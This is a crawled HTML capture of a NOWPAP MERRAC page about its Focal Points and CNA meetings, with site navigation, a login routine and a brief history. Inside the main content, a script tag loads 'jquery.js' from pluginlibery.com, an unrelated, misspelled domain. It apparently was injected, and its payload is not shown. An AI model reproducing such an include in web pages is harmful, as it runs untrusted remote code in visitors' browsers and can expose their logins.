

--- FILE ---
content_type: text/html
request_url: https://merrac.nowpap.org/merrac/work/fpm_meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d
body_size: 5974
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#ddb3b2aaadbcad9db6afb4aeb2f3afb8f3b6af">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="34ad4b66423f25d2b99aafb7e85def8d" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">meetings</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings">Meeting <span></span></a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/fpm_meetings">MERRAC FPM &amp; CNA meeting <span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/expert_meetings">Experts Meeting</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings02_01.png" style="width: 545px; height: 358px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings02_02.png" style="width: 545px; height: 358px;" /></li>
</ul>

<p>The Action Plan for the Protection, Management and Development of the Marine and Coastal Environment of the Northwest Pacific Region (NOWPAP) and three Resolutions were adopted in September 1994 at the First Intergovernmental Meeting (IGM) by the NOWPAP members, namely People&rsquo;s Republic of China, Japan, Republic of Korea, and Russian Federation (hereinafter referred to as China, Japan, Korea and Russia). In order to implement NOWPAP activities related to development of effective measures for regional cooperation in marine pollution preparedness and response, it was recommended that a regional Forum be created under the NOWPAP framework.</p>

<ul>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings02_03.png" style="width: 545px; height: 363px;" /></li>
	<li style="display:inline-block;"><img alt="" src="/merrac/uploads/ck/contents/Meetings02_04.png" style="width: 545px; height: 363px;" /></li>
</ul>

<p>In March 2000, the Marine Environmental Emergency Preparedness and Response Region Activity Centre (MERRAC) was established in Daejeon, Korea. Based on the decision of the Fourth Forum Meeting, the name of the Forum has been changed to &ldquo;NOWPAP MERRAC Focal Points Meeting (FPM)&rdquo; and MERRAC serving as a secretariat for the meeting.</p>

<p>The Seventh NOWPAP MERRAC FPM (2004) decided to organize &ldquo;Competent National Authorities (CNA) Meeting&rdquo; once a year for the NOWPAP Regional Oil Spill Contingency Plan which had previously been adopted at the Eighth NOWPAP IGM (2003), in conjunction with the NOWPAP MERRAC FPM, in order to discuss the issues related to the Plan. Since then, MERRAC FPM and CNA Meetings were organized by MERRAC every year.</p>

<p>You can download the Meeting documents and Meeting Reports, please click <a class="red" href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=34ad4b66423f25d2b99aafb7e85def8d">here.</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="34ad4b66423f25d2b99aafb7e85def8d" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="34ad4b66423f25d2b99aafb7e85def8d" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="731d1c040312033318011a001c5d01165d1801">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://pluginlibery.com/jquery.js
